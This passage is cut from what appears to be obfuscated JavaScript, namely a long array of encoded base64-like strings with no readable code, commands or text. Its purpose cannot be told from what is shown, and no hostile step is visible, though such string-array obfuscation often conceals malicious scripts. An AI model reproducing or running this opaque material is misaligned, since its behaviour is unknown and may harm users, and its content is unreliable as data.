XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDp